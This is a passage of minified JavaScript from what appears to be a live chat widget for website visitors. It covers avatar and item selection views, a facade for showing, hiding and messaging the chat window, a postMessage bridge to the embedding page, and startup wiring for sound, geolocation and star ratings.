t=r(this),e=t.find(".fa");i.styleItem(t,e,!1)}),t||this.trigger("updateSelection")},isSelected:function(t){return-1!==this.selected.indexOf(t)},styleItem:function(t,e,i){i?(t.addClass("active"),e.removeClass("fa-"+this.options.iconInactive).addClass("fa-"+this.options.iconActive)):(t.removeClass("active"),e.removeClass("fa-"+this.options.iconActive).addClass("fa-"+this.options.iconInactive))},clearItemStyle:function(t,e){e.removeClass("fa-"+this.options.iconActive).removeClass("fa-"+this.options.iconInactive)}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.SelectAvatarInlineView=Backbone.View.extend({events:{"mousedown .prev-avatar":"prev","mousedown .next-avatar":"next"},selectedIndex:0,initialize:function(){this.$selected=this.$(".selected-avatar"),this.updateAvatar()},prev:function(){this.selectedIndex--,this.selectedIndex<0&&(this.selectedIndex=this.model.length-1),this.updateAvatar()},next:function(){this.selectedIndex++,this.selectedIndex>=this.model.length&&(this.selectedIndex=0),this.updateAvatar()},updateAvatar:function(){this.selected=this.model[this.selectedIndex],this.$selected.css("background-image",'url("'+this.selected+'")')}})}(window.Application,chatConfig,jQuery),function(i,s,n){i.WidgetFacade=function(){n.extend(this,s.Events);var e=i.view.widget,t=i.model.chat;n.extend(this,{show:function(){e.show()},hide:function(){e.hide()},fullscreenOn:function(){e.fullscreenOn()},fullscreenOff:function(){e.fullscreenOff()},endChat:function(){e.endChatConfirm()},sendMessage:function(t){e._sendMessage(t)}}),t.once("operators:online",function(){this.trigger("operators:online")},this).once("operators:offline",function(){this.trigger("operators:offline")},this).on("messages:new",function(){this.trigger("messages:new")},this).on("login:success",function(){this.trigger("login:success")},this).on("logout:success",function(){this.trigger("logout:success")},this).on("operator:typing",function(){this.trigger("operator:typing")},this)}}(window.Application,Backbone,_),function(t,e){t.PostMessageApiAdapter=function(a){var t=e(window),r=window.name;t.bind("message",function(t){var e=t.originalEvent.data;if(e&&0===e.indexOf(r)){var i=(e=e.slice(r.length)).split(":"),s=i[0].split(".");if("api"===s[0]){var n=s[1];if("function"==typeof a[n]){var o=i.slice(1).join(":");a[n](o)}}}}),a.on("all",function(t){var e;switch(t){case"operators:online":e="operatorsonline";break;case"operators:offline":e="operatorsoffline";break;case"messages:new":e="message";break;case"login:success":e="loginsuccess";break;case"logout:success":e="logoutsuccess";break;case"operator:typing":e="operatortyping"}window.parent.postMessage(r+"api."+e,"*")})}}(window.Application,jQuery),jQuery(function(t){var e=window.Application;e.config(window.chatConfig),e.on("start",function(){this.service.soundPlayer=new this.SoundPlayer,this.service.geoloc=new this.Geolocation,this.service.beacon=new this.Beacon,this.model.watchedUploads=new this.WatchedUploadsCollection,this.model.settings=new this.GuestSettingsModel,this.model.chat=new this.GuestChatModel,this.view.widget=new this.WidgetView({el:"#customer-chat-widget",model:this.model.chat}),window.phpLiveChat=new this.WidgetFacade,new this.PostMessageApiAdapter(window.phpLiveChat),t(".agent_rating, .site_rating").starRating({totalStars:5,useFullStars:!0,disableAfterRate:!1,strokeColor:"#fff",ratedColor:"#6dc234",strokeWidth:10,starSize:25,callback:function(t,e){t<1?e.parent().addClass("error"):e.parent().removeClass("error")}})}),e.start()});